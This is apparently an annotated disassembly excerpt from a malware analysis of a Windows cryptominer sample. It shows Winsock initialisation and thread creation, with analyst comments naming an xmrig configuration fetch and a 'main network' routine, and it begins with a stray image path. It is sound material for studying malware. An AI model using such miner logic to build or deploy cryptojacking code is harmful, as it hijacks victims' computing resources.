 .text:00420260
.text:00420260 loc_420260:
.text:00420260 call edi ; WSACleanup
.text:00420262 lea eax, [esp+220h+WSAData]
.text:00420269 push eax ; lpWSAData
.text:0042026A push 202h ; wVersionRequested
.text:0042026F call ebx ; WSAStartup
.text:00420271 test eax, eax
.text:00420273 jnz short loc_420260
.text:00420275 mov eax, [esp+220h+struct_info_1]
.text:00420279 mov ebx, ds:CreateThread
.text:0042027F push 0 ; lpThreadId
.text:00420281 push 0 ; dwCreationFlags
.text:00420283 push esi ; lpParameter
.text:00420284 push offset helper_thread_422ac0 ; Obtain xmrig config.json dynamically
.text:00420289 push 0 ; dwStackSize
.text:0042028B push 0 ; lpThreadAttributes
.text:0042028D mov [esi+244h], eax
.text:00420293 call ebx ; CreateThread
.text:00420295 mov edi, ds:CloseHandle
.text:0042029B test eax, eax
.text:0042029D jz short loc_4202A2
.text:0042029F push eax ; hObject
.text:004202A0 call edi ; CloseHandle
.text:004202A2
.text:004202A2 loc_4202A2: ; lpThreadId
.text:004202A2 push 0
.text:004202A4 push 0 ; dwCreationFlags
.text:004202A6 push esi ; lpParameter
.text:004202A7 push offset Network_420b60 ; main network
.text:004202AC push 0 ; dwStackSize
.text:004202AE push 0 ; lpThreadAttributes
.text:004202B0 call ebx ; CreateThread
.text:004202B2 test eax, eax
.text:004202B4 jz short loc_4202B9